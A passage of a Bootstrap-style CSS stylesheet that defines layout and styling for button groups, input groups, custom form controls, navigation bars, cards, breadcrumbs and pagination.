  flex-wrap: wrap;
  justify-content: flex-start
}
.btn-toolbar .input-group {
  width: auto
}
.btn-group > .btn:not(:first-child), .btn-group > .btn-group:not(:first-child) {
  margin-left: -1px
}
.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.btn-group > .btn:not(:first-child), .btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.dropdown-toggle-split {
  padding-right: .5625rem;
  padding-left: .5625rem
}
.dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after, .dropright .dropdown-toggle-split::after {
  margin-left: 0
}
.dropleft .dropdown-toggle-split::before {
  margin-right: 0
}
.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: .375rem;
  padding-left: .375rem
}
.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: .75rem;
  padding-left: .75rem
}
.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center
}
.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {
  width: 100%
}
.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px
}
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0
}
.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0
}
.btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn input[type=checkbox], .btn-group-toggle > .btn-group > .btn input[type=radio], .btn-group-toggle > .btn-group > .btn input[type=checkbox] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none
}
.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%
}
.input-group > .form-control, .input-group > .form-control-plaintext, .input-group > .custom-select, .input-group > .custom-file {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0
}
.input-group > .form-control + .form-control, .input-group > .form-control + .custom-select, .input-group > .form-control + .custom-file, .input-group > .form-control-plaintext + .form-control, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .custom-file, .input-group > .custom-select + .form-control, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .custom-file, .input-group > .custom-file + .form-control, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .custom-file {
  margin-left: -1px
}
.input-group > .form-control:focus, .input-group > .custom-select:focus, .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3
}
.input-group > .custom-file .custom-file-input:focus {
  z-index: 4
}
.input-group > .form-control:not(:last-child), .input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.input-group > .form-control:not(:first-child), .input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.input-group > .custom-file {
  display: flex;
  align-items: center
}
.input-group > .custom-file:not(:last-child) .custom-file-label, .input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.input-group-prepend, .input-group-append {
  display: flex
}
.input-group-prepend .btn, .input-group-append .btn {
  position: relative;
  z-index: 2
}
.input-group-prepend .btn:focus, .input-group-append .btn:focus {
  z-index: 3
}
.input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .input-group-text, .input-group-append .input-group-text + .btn {
  margin-left: -1px
}
.input-group-prepend {
  margin-right: -1px
}
.input-group-append {
  margin-left: -1px
}
.input-group-text {
  display: flex;
  align-items: center;
  padding: .375rem .75rem;
  margin-bottom: 0;
  font-size: .875rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: .25rem
}
.input-group-text input[type=radio], .input-group-text input[type=checkbox] {
  margin-top: 0
}
.input-group-lg > .form-control:not(textarea), .input-group-lg > .custom-select {
  height: calc(2.640625rem + 2px)
}
.input-group-lg > .form-control, .input-group-lg > .custom-select, .input-group-lg > .input-group-prepend > .input-group-text, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-append > .btn {
  padding: .5rem 1rem;
  font-size: 1.09375rem;
  line-height: 1.5;
  border-radius: .3rem
}
.input-group-sm > .form-control:not(textarea), .input-group-sm > .custom-select {
  height: calc(1.6484375rem + 2px)
}
.input-group-sm > .form-control, .input-group-sm > .custom-select, .input-group-sm > .input-group-prepend > .input-group-text, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-append > .btn {
  padding: .25rem .5rem;
  font-size: .765625rem;
  line-height: 1.5;
  border-radius: .2rem
}
.input-group-lg > .custom-select, .input-group-sm > .custom-select {
  padding-right: 1.75rem
}
.input-group > .input-group-prepend > .btn, .input-group > .input-group-prepend > .input-group-text, .input-group > .input-group-append:not(:last-child) > .btn, .input-group > .input-group-append:not(:last-child) > .input-group-text, .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.input-group > .input-group-append > .btn, .input-group > .input-group-append > .input-group-text, .input-group > .input-group-prepend:not(:first-child) > .btn, .input-group > .input-group-prepend:not(:first-child) > .input-group-text, .input-group > .input-group-prepend:first-child > .btn:not(:first-child), .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.custom-control {
  position: relative;
  display: block;
  min-height: 1.3125rem;
  padding-left: 1.5rem
}
.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem
}
.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0
}
.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #17a2b8;
  background-color: #17a2b8
}
.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 .2rem rgba(11, 228, 195, .25)
}
.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #17a2b8
}
.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d
}
.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef
}
.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top
}
.custom-control-label::before {
  position: absolute;
  top: .15625rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #fff;
  border: #adb5bd solid 1px
}
.custom-control-label::after {
  position: absolute;
  top: .15625rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%
}
.custom-checkbox .custom-control-label::before {
  border-radius: .25rem
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url([data-uri])
}
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #17a2b8;
  background-color: #17a2b8
}
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url([data-uri])
}
.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(11, 228, 195, .5)
}
.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(11, 228, 195, .5)
}
.custom-radio .custom-control-label::before {
  border-radius: 50%
}
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url([data-uri])
}
.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(11, 228, 195, .5)
}
.custom-switch {
  padding-left: 2.25rem
}
.custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: .5rem
}
.custom-switch .custom-control-label::after {
  top: calc(0.15625rem + 2px);
  left: calc(-2.25rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #adb5bd;
  border-radius: .5rem;
  transition: transform .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}
@media screen and (prefers-reduced-motion:reduce) {
  .custom-switch .custom-control-label::after {
    transition: none
  }
}
.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #fff;
  transform: translateX(0.75rem)
}
.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(11, 228, 195, .5)
}
.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(2.0625rem + 2px);
  padding: .375rem 1.75rem .375rem .75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: .25rem;
  appearance: none
}
.custom-select:focus {
  border-color: #17a2b8;
  outline: 0;
  box-shadow: 0 0 0 .2rem rgba(248, 118, 131, .5)
}
.custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff
}
.custom-select[multiple], .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: .75rem;
  background-image: none
}
.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef
}
.custom-select::-ms-expand {
  opacity: 0
}
.custom-select-sm {
  height: calc(1.6484375rem + 2px);
  padding-top: .25rem;
  padding-bottom: .25rem;
  padding-left: .5rem;
  font-size: .765625rem
}
.custom-select-lg {
  height: calc(2.640625rem + 2px);
  padding-top: .5rem;
  padding-bottom: .5rem;
  padding-left: 1rem;
  font-size: 1.09375rem
}
.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(2.0625rem + 2px);
  margin-bottom: 0
}
.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(2.0625rem + 2px);
  margin: 0;
  opacity: 0
}
.custom-file-input:focus ~ .custom-file-label {
  border-color: #17a2b8;
  box-shadow: 0 0 0 .2rem rgba(11, 228, 195, .25)
}
.custom-file-input:disabled ~ .custom-file-label {
  background-color: #e9ecef
}
.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse"
}
.custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse)
}
.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(2.0625rem + 2px);
  padding: .375rem .75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: .25rem
}
.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: 2.0625rem;
  padding: .375rem .75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: inherit;
  border-radius: 0 .25rem .25rem 0
}
.custom-range {
  width: 100%;
  height: calc(1rem + 0.4rem);
  padding: 0;
  background-color: transparent;
  appearance: none
}
.custom-range:focus {
  outline: none
}
.custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(11, 228, 195, .25)
}
.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(11, 228, 195, .25)
}
.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(11, 228, 195, .25)
}
.custom-range::-moz-focus-outer {
  border: 0
}
.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -.25rem;
  background-color: #17a2b8;
  border: 0;
  border-radius: 1rem;
  transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
  appearance: none
}
@media screen and (prefers-reduced-motion:reduce) {
  .custom-range::-webkit-slider-thumb {
    transition: none
  }
}
.custom-range::-webkit-slider-thumb:active {
  background-color: #17a2b8
}
.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: .5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem
}
.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #17a2b8;
  border: 0;
  border-radius: 1rem;
  transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
  appearance: none
}
@media screen and (prefers-reduced-motion:reduce) {
  .custom-range::-moz-range-thumb {
    transition: none
  }
}
.custom-range::-moz-range-thumb:active {
  background-color: #17a2b8
}
.custom-range::-moz-range-track {
  width: 100%;
  height: .5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem
}
.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: .2rem;
  margin-left: .2rem;
  background-color: #17a2b8;
  border: 0;
  border-radius: 1rem;
  transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
  appearance: none
}
@media screen and (prefers-reduced-motion:reduce) {
  .custom-range::-ms-thumb {
    transition: none
  }
}
.custom-range::-ms-thumb:active {
  background-color: #17a2b8
}
.custom-range::-ms-track {
  width: 100%;
  height: .5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: .5rem
}
.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem
}
.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem
}
.custom-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd
}
.custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default
}
.custom-range:disabled::-moz-range-thumb {
  background-color: #adb5bd
}
.custom-range:disabled::-moz-range-track {
  cursor: default
}
.custom-range:disabled::-ms-thumb {
  background-color: #adb5bd
}
.custom-control-label::before, .custom-file-label, .custom-select {
  transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}
@media screen and (prefers-reduced-motion:reduce) {
  .custom-control-label::before, .custom-file-label, .custom-select {
    transition: none
  }
}
.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none
}
.nav-link {
  display: block;
  padding: .5rem 1rem
}
.nav-link:hover, .nav-link:focus {
  text-decoration: none
}
.nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default
}
.nav-tabs {
  border-bottom: 2px solid #dee2e6
}
.nav-tabs .nav-item {
  margin-bottom: -2px
}
.nav-tabs .nav-link {
  border: 2px solid transparent;
  border-top-left-radius: .25rem;
  border-top-right-radius: .25rem
}
.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6
}
.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent
}
.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff
}
.nav-tabs .dropdown-menu {
  margin-top: -2px;
  border-top-left-radius: 0;
  border-top-right-radius: 0
}
.nav-pills .nav-link {
  border-radius: .25rem
}
.nav-pills .nav-link.active, .nav-pills .show > .nav-link {
  color: #fff;
  background-color: #17a2b8
}
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center
}
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center
}
.tab-content > .tab-pane {
  display: none
}
.tab-content > .active {
  display: block
}
.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: .5rem 1rem
}
.navbar > .container, .navbar > .container-fluid {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between
}
.navbar-brand {
  display: inline-block;
  padding-top: .3359375rem;
  padding-bottom: .3359375rem;
  margin-right: 1rem;
  font-size: 1.09375rem;
  line-height: inherit;
  white-space: nowrap
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none
}
.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none
}
.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0
}
.navbar-nav .dropdown-menu {
  position: static;
  float: none
}
.navbar-text {
  display: inline-block;
  padding-top: .5rem;
  padding-bottom: .5rem
}
.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center
}
.navbar-toggler {
  padding: .25rem .75rem;
  font-size: 1.09375rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: .25rem
}
.navbar-toggler:hover, .navbar-toggler:focus {
  text-decoration: none
}
.navbar-toggler:not(:disabled):not(.disabled) {
  cursor: pointer
}
.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%
}
@media(max-width:575.98px) {
  .navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0
  }
}
@media(min-width:576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem
  }
  .navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {
    flex-wrap: nowrap
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto
  }
  .navbar-expand-sm .navbar-toggler {
    display: none
  }
}
@media(max-width:767.98px) {
  .navbar-expand-md > .container, .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0
  }
}
@media(min-width:768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem
  }
  .navbar-expand-md > .container, .navbar-expand-md > .container-fluid {
    flex-wrap: nowrap
  }
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto
  }
  .navbar-expand-md .navbar-toggler {
    display: none
  }
}
@media(max-width:991.98px) {
  .navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0
  }
}
@media(min-width:992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem
  }
  .navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {
    flex-wrap: nowrap
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto
  }
  .navbar-expand-lg .navbar-toggler {
    display: none
  }
}
@media(max-width:1199.98px) {
  .navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0
  }
}
@media(min-width:1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem
  }
  .navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {
    flex-wrap: nowrap
  }
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto
  }
  .navbar-expand-xl .navbar-toggler {
    display: none
  }
}
.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start
}
.navbar-expand > .container, .navbar-expand > .container-fluid {
  padding-right: 0;
  padding-left: 0
}
.navbar-expand .navbar-nav {
  flex-direction: row
}
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute
}
.navbar-expand .navbar-nav .nav-link {
  padding-right: .5rem;
  padding-left: .5rem
}
.navbar-expand > .container, .navbar-expand > .container-fluid {
  flex-wrap: nowrap
}
.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto
}
.navbar-expand .navbar-toggler {
  display: none
}
.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, .9)
}
.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, .9)
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, .5)
}
.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, .7)
}
.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, .3)
}
.navbar-light .navbar-nav .show > .nav-link, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, .9)
}
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, .5);
  border-color: rgba(0, 0, 0, .1)
}
.navbar-light .navbar-toggler-icon {
  background-image: url([data-uri])
}
.navbar-light .navbar-text {
  color: rgba(0, 0, 0, .5)
}
.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, .9)
}
.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, .9)
}
.navbar-dark .navbar-brand {
  color: rgba(255, 255, 255, .5)
}
.navbar-dark .navbar-brand.active, .navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: #fff
}
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, .5)
}
.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, .75)
}
.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, .25)
}
.navbar-dark .navbar-nav .show > .nav-link, .navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .nav-link.active {
  color: #fff
}
.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, .5);
  border-color: rgba(255, 255, 255, .1)
}
.navbar-dark .navbar-toggler-icon {
  background-image: url([data-uri])
}
.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, .5)
}
.navbar-dark .navbar-text a {
  color: #fff
}
.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
  color: #fff
}
.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, .125);
  border-radius: .25rem
}
.card > hr {
  margin-right: 0;
  margin-left: 0
}
.card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: .25rem;
  border-top-right-radius: .25rem
}
.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: .25rem;
  border-bottom-left-radius: .25rem
}
.card-body {
  flex: 1 1 auto;
  padding: 1.25rem
}
.card-title {
  margin-bottom: .75rem
}
.card-subtitle {
  margin-top: -.375rem;
  margin-bottom: 0
}
.card-text:last-child {
  margin-bottom: 0
}
.card-link:hover {
  text-decoration: none
}
.card-link + .card-link {
  margin-left: 1.25rem
}
.card-header {
  padding: .75rem 1.25rem;
  margin-bottom: 0;
  color: inherit;
  background-color: rgba(0, 0, 0, .03);
  border-bottom: 1px solid rgba(0, 0, 0, .125)
}
.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0
}
.card-header + .list-group .list-group-item:first-child {
  border-top: 0
}
.card-footer {
  padding: .75rem 1.25rem;
  background-color: rgba(0, 0, 0, .03);
  border-top: 1px solid rgba(0, 0, 0, .125)
}
.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)
}
.card-header-tabs {
  margin-right: -.625rem;
  margin-bottom: -.75rem;
  margin-left: -.625rem;
  border-bottom: 0
}
.card-header-pills {
  margin-right: -.625rem;
  margin-left: -.625rem
}
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem
}
.card-img {
  width: 100%;
  border-radius: calc(0.25rem - 1px)
}
.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px)
}
.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px)
}
.card-deck {
  display: flex;
  flex-direction: column
}
.card-deck .card {
  margin-bottom: 10px
}
@media(min-width:576px) {
  .card-deck {
    flex-flow: row wrap;
    margin-right: -10px;
    margin-left: -10px
  }
  .card-deck .card {
    display: flex;
    flex: 1 0 0%;
    flex-direction: column;
    margin-right: 10px;
    margin-bottom: 0;
    margin-left: 10px
  }
}
.card-group {
  display: flex;
  flex-direction: column
}
.card-group > .card {
  margin-bottom: 10px
}
@media(min-width:576px) {
  .card-group {
    flex-flow: row wrap
  }
  .card-group > .card {
    flex: 1 0 0%;
    margin-bottom: 0
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0
  }
  .card-group > .card:first-child {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
  }
  .card-group > .card:first-child .card-img-top, .card-group > .card:first-child .card-header {
    border-top-right-radius: 0
  }
  .card-group > .card:first-child .card-img-bottom, .card-group > .card:first-child .card-footer {
    border-bottom-right-radius: 0
  }
  .card-group > .card:last-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
  }
  .card-group > .card:last-child .card-img-top, .card-group > .card:last-child .card-header {
    border-top-left-radius: 0
  }
  .card-group > .card:last-child .card-img-bottom, .card-group > .card:last-child .card-footer {
    border-bottom-left-radius: 0
  }
  .card-group > .card:only-child {
    border-radius: .25rem
  }
  .card-group > .card:only-child .card-img-top, .card-group > .card:only-child .card-header {
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem
  }
  .card-group > .card:only-child .card-img-bottom, .card-group > .card:only-child .card-footer {
    border-bottom-right-radius: .25rem;
    border-bottom-left-radius: .25rem
  }
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) {
    border-radius: 0
  }
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top, .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom, .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header, .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer {
    border-radius: 0
  }
}
.card-columns .card {
  margin-bottom: .75rem
}
@media(min-width:576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1
  }
  .card-columns .card {
    display: inline-block;
    width: 100%
  }
}
.accordion .card {
  overflow: hidden
}
.accordion .card:not(:first-of-type) .card-header:first-child {
  border-radius: 0
}
.accordion .card:not(:first-of-type):not(:last-of-type) {
  border-bottom: 0;
  border-radius: 0
}
.accordion .card:first-of-type {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}
.accordion .card:last-of-type {
  border-top-left-radius: 0;
  border-top-right-radius: 0
}
.accordion .card .card-header {
  margin-bottom: -1px
}
.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: .75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #fff;
  border-radius: .25rem
}
.breadcrumb-item + .breadcrumb-item {
  padding-left: .5rem
}
.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: .5rem;
  color: #6c757d;
  content: "/"
}
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline
}
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none
}
.breadcrumb-item.active {
  color: #6c757d
}
.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: .25rem
}
.page-link {
  position: relative;
  display: block;
  padding: .5rem .75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #17a2b8;
  background-color: #fff;
  border: 1px solid #dee2e6
}
.page-link:hover {
  z-index: 2;
  color: #006ad1;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6
}
.page-link:focus {
  z-index: 2;
  outline: 0;
  box-shadow: 0 0 0 .2rem rgba(11, 228, 195, .25)
}
.page-link:not(:disabled):not(.disabled) {
  cursor: pointer
}
.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: .25rem;
  border-bottom-left-radius: .25rem
}
.page-item:last-child .page-link {
  border-top-right-radius: .25rem;
